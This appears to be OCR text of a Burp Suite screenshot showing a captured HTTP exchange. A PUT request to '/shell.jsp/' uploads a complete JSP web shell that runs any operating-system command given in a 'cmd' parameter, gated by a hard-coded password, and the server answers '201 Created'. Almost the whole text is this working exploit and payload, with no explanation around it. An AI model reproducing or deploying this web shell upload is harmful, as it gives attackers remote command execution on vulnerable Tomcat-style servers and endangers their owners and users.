 Request
Raw Params Headers Hex XML
1 PUT /shell.jsp/ HTTP/1.1
2 Host: :47195
3 User-Agent: (Windows NT 10.0; Win64; x64; rv:82.0)
Gecko/20100101
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0
.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 If-Modified-Since: Wed, 12 Sep 2018 02:42:57 GMT
10 If-None-Match: W/"7938-1536720177000"
11 Cache-Control: max-age=0
12 Content-Length: 696
13
14 <%@ page language="java" import="java.util.*,java.io.*" pageEncoding="
UTF-8"%>
15
16 <%!public static String excuteCmd(String c) {
17
18 StringBuilder line = new StringBuilder();
19
20 try {Process pro = Runtime.getRuntime().exec(c);BufferedReader buf = new
BufferedReader(new InputStreamReader(pro.getInputStream()));
21
22 String temp = null;while ((temp = buf.readLine()) != null) {
23
24 line.append(temp+"\n");}buf.close();} catch (Exception e) {
25
26 line.append(e.getMessage());}return line.toString();}%><
%if("023".equals(request.getParameter("pwd"))&&!"".equals(request.getPar
ameter("cmd"))){
27
28 out.println("<pre>"+excuteCmd(request.getParameter("cmd"))+"</pre>
");}else{out.println(":-)");}%>
29
30
Response
Raw Headers Hex
1 HTTP/1.1 201 Created
2 Server:
3 Content-Length: 0
4 Date: Sun, 31 Jan 2021 04:09:55 GMT
5 Connection: close
6
7